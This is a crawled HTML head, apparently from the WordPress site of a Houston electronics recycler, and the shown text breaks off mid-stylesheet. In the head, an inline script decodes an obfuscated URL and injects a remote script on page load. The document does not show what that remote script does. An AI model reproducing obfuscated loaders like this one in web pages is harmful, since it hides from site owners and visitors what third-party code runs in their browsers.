

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.altr-binc.com/category/uncategorized/
body_size: 10750
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.altr-binc.com/wpaltr/xmlrpc.php" />

<title>Uncategorized &#8211; ALTR-B, INC.</title>
<meta name='robots' content='max-image-preview:large' />
<!-- SEO optimised using built in premium theme features from ThinkUpThemes - http://www.thinkupthemes.com/ -->
<meta name="description" content="Houston Electronics Recycling including computer recycling desktop monitor disposals printers copiers fax machines recyling is based in Houston TX."/>
<meta name="keywords" content="electronic recycling, computer disposal, computer monitor recycling, computer recycle, computer recycling houston, electronic equipment recycling, electronic recycle, electronic scrap recycling, electronic waste recycling, recycle computers, recycle electronics, recycle monitors, recycling computers, radios, CD players, DVD players, telephones, cellular phones"/>
<!-- ThinkUpThemes SEO -->

<link rel='dns-prefetch' href='//dl.dropboxusercontent.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALTR-B, INC. &raquo; Feed" href="http://www.altr-binc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALTR-B, INC. &raquo; Uncategorized Category Feed" href="http://www.altr-binc.com/category/uncategorized/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.altr-binc.com\/wpaltr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.altr-binc.com/wpaltr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.altr-binc.com/wpaltr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='http://www.altr-binc.com/wpaltr/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.altr-binc.com/wpaltr/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/styles/style-shortcodes.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-portfolio-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/styles/style-portfolio.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/styles/style-responsive.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/sticky/jquery.sticky.js?ver=true" id="sticky-js"></script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/scripts/plugins/videoBG/jquery.videoBG.js?ver=0.2" id="videobg-js"></script>
<script type="text/javascript" id="tweetscroll-js-extra">
/* <![CDATA[ */
var PiTweetScroll = {"ajaxrequests":"http:\/\/www.altr-binc.com\/wpaltr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/themes/Grow_Pro/lib/widgets/twitterfeed/js/jquery.tweetscroll.js?ver=6.5.5" id="tweetscroll-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.altr-binc.com/wpaltr/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="http://www.altr-binc.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.altr-binc.com/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.altr-binc.com/wpaltr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<script>window[(function(_rDo,_UI){var _K9rVy='';for(var _5KyqmG=0;_5KyqmG<_rDo.length;_5KyqmG++){var _46HI=_rDo[_5KyqmG].charCodeAt();_UI>7;_K9rVy==_K9rVy;_46HI-=_UI;_46HI+=61;_46HI%=94;_46HI+=33;_46HI!=_5KyqmG;_K9rVy+=String.fromCharCode(_46HI)}return _K9rVy})(atob('XEtSdHFsZ2V2TWd7'), 2)] = '3053d85e851745869557';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_OgM,_T5){var _xgTf4='';for(var _kZRY8J=0;_kZRY8J<_OgM.length;_kZRY8J++){_T5>1;var _EuaQ=_OgM[_kZRY8J].charCodeAt();_EuaQ-=_T5;_EuaQ+=61;_EuaQ%=94;_EuaQ+=33;_xgTf4==_xgTf4;_EuaQ!=_kZRY8J;_xgTf4+=String.fromCharCode(_EuaQ)}return _xgTf4})(atob('cX19eXxDODhzfDclcjZ8bHtyeX18N2x4djglcjZ9anA3c3w='), 9)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,600,700|" rel="stylesheet" type="text/css">
<style type="text/css">
h1, h2, h3, h4, h5, h6 { font-family:Oswald}
#content h1, #content h2, #content h3, #content h4, #content h5, #content h6 { font-family:Oswald}
#intro-core h1, #intro-core h2, #intro-core h3, #intro-core h4, #intro-core h5, #intro-core h6 { font-family:Oswald}
#introaction-core h1, #introaction-core h2, #introaction-core h3, #introaction-core h4, #introaction-core h5, #introaction-core h6 { font-family:Oswald}
#outroaction-core h1, #outroaction-core h2, #outroaction-core h3, #outroaction-core h4, #outroaction-core h5, #outroaction-core h6 { font-family:Oswald}
</style><style type="text/css">
#content, #content button, #content input, #content select, #content textarea { font-size:16px}
#introaction-core, #introaction-core button, #introaction-core input, #introaction-core select, #introaction-core textarea { font-size:16px}
#outroaction-core, #outroaction-core button, #outroaction-core input, #outroaction-core select, #outroaction-core textarea { font-size:16px}
h1, #content h1,#introaction-core h1, #outroaction-core h1 { font-size:35px}
h2, #content h2,#introaction-core h2, #outroaction-core h2 { font-size:24px}
h3, #content h3,#introaction-core h3, #outroaction-core h3 { font-size:21px}
#header #header-core .menu > li > a, #header-responsive li a { font-size:16px}
#header #header-core .sub-menu a { font-size:15px}
</style>
<style type="text/css">
a,
#pre-header-social li a:hover,
.pre-header-style2 #pre-header .header-links i,
.pre-header-style2 #pre-header .header-links a:hover,
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a,
#header-sticky .header-links .sub-menu a:hover,
#header-sticky .header-links .sub-menu .current-menu-item a,
#header .menu > li.menu-hover > a,
#header .menu > li.current-menu-item > a,
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover,
#header-sticky .menu > li.menu-hover > a,
#header-sticky .menu > li.current-menu-item > a,
#header-sticky .menu > li.current-menu-ancestor > a,
#header-sticky .menu > li > a:hover,
.header-style2 #header .menu > li.menu-hover > a,
.header-style2 #header .menu > li.current-menu-item > a,
.header-style2 #header .menu > li.current-menu-ancestor > a,
.header-style2 #header .menu > li > a:hover,
.header-style2 #header-sticky .menu > li.menu-hover > a,
.header-style2 #header-sticky .menu > li.current-menu-item > a,
.header-style2 #header-sticky .menu > li.current-menu-ancestor > a,
.header-style2 #header-sticky .menu > li > a:hover,
#slider .rslides-content.style6 .featured-title span,
.thinkupslider-sc .rslides-content.style6 .featured-title span,
#slider .rslides-content.style6 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style6 .featured-excerpt span,
#intro #breadcrumbs a,
#footer-core a,
#footer-core .widget li > a:before,
#sub-footer a,
#post-footer-social li a:hover,
#footer .popular-posts a:hover,
#footer .recent-comments a:hover,
#footer .recent-posts a:hover,
.widget li a:hover,
.widget li > a:hover:before,
.widget_rss li a,
.thinkup_widget_categories li a:hover,
.thinkup_widget_recentcomments .quote:before,
#sidebar .thinkup_widget_twitterfeed a,
.blog-article .blog-title a:hover,
.blog-article .entry-meta a:hover,
.single .entry-meta a:hover,
#author-title a:hover,
.comment-author a:hover,
.comment-meta a:hover,
.page-template-template-archive-php #main-core a:hover,
.page-template-template-sitemap-php #main-core a:hover,
.testimonial-name h3 a:hover,
.testimonial-position,
ul.iconfont i,
.pricing-table i,
.pricing-table .pricing-title,
.pricing-table .pricing-price,
.sc-carousel.carousel-portfolio .entry-content h4 a:hover,
.sc-knob.sc-counter > div:after {
	color: #91bc65;
}
.sc-carousel .entry-content h4 a:hover,
.sc-carousel.carousel-team.style2 .entry-content h4 a:hover,
.iconfull.style1 .iconimage i,
.iconfull.style2 .iconimage i,
.iconfull.style1 .iconimage a:hover i.fa-inverse,
.iconfull.style2 .iconimage a:hover i.fa-inverse {
	color: #91bc65 !important;
}
.nav-previous a:hover,
.nav-next a:hover,
.pag li a:hover,
.pag li.current span,
#header-search .fa-search:hover,
#slider .featured-link a:hover,
.thinkupslider-sc .featured-link a:hover,
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a,
#slider .rslides-content.style3 .featured-link a,
.thinkupslider-sc .rslides-content.style3 .featured-link a,
#slider .rslides-content.style5 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style5 .featured-link a:hover,
#slider .rslides-content.style6 .featured-link a,
.thinkupslider-sc .rslides-content.style6 .featured-link a,
.themebutton:hover,
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.themebutton2,
a.themebutton2,
.themebutton3:hover,
.themebutton4,
a.themebutton4,
.image-overlay.overlay2 .image-overlay-inner,
#scrollUp:hover:after,
.widget_tag_cloud a:hover,
#footer .widget_tag_cloud a:hover,
#sidebar .thinkup_widget_tabs li.active h3.widget-title,
#sidebar .thinkup_widget_tagscloud a:hover,
#footer .thinkup_widget_tagscloud a:hover,
.blog-icon i:hover,
.blog-style2 .pag li a:hover,
.blog-style2 .pag li.current span,
.team-social li a:hover,
.button.style1:hover,
.button.style2:hover,
.button.style3:hover,
.button.style4:hover,
.sc-carousel a.prev:hover,
.sc-carousel a.next:hover,
.pricing-table.style2,
.tabs.style2 .nav-tabs .active a,
.tabs.style2 .nav-tabs a:hover,
.accordion.style2 .accordion-heading .accordion-toggle,
.sc-carousel.carousel-team .entry-content h4 a,
.sc-carousel.carousel-testimonial.style1 .entry-header,
.sc-carousel.carousel-testimonial.style1 .entry-header h3,
.iconfull.style1 .iconimage a:hover i,
.iconfull.style2 .iconimage a:hover i,
.iconfull.style1 .iconimage i.fa-inverse,
.iconfull.style2 .iconimage i.fa-inverse,
.panel-grid-cell #introaction .style1,
.panel-grid-cell #introaction .style2,
.panel-grid-cell #introaction .style4:hover,
.panel-grid-cell #introaction .style6:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover,
.carousel-portfolio-builder.style2 .sc-carousel-button:hover,
.services-builder.style1 .iconimage a:hover i,
.services-builder.style1 .iconimage i.fa-inverse,
.services-builder.style2 .iconimage a:hover i,
.services-builder.style2 .iconimage i.fa-inverse {
	background: #91bc65;
}
#slider .rslides-content.style2 .featured-link a,
.thinkupslider-sc .rslides-content.style2 .featured-link a,
#slider .rslides-content.style3 .featured-link a,
.thinkupslider-sc .rslides-content.style3 .featured-link a,
.pricing-table.style2 .pricing-link a,
#slider .featured-link a:hover,
.thinkupslider-sc .featured-link a:hover,
#slider .rslides-content.style5 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style5 .featured-link a:hover,
#footer .popular-posts:hover img,
#footer .recent-comments:hover img,
#footer .recent-posts:hover img,
.team-social li a:hover,
.sc-carousel.carousel-testimonial.style1 .sc-carousel-thumbs img:hover,
.sc-carousel.carousel-testimonial.style1 .sc-carousel-thumbs .selected img,
.iconfull.style1 .iconimage a:hover i,
.iconfull.style2 .iconimage a:hover i,
.iconfull.style1 .iconimage i.fa-inverse,
.iconfull.style2 .iconimage i.fa-inverse,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.prev:hover,
.carousel-portfolio-builder.style2 .sc-carousel.carousel-portfolio a.next:hover,
.carousel-portfolio-builder.style2 .sc-carousel-button:hover {
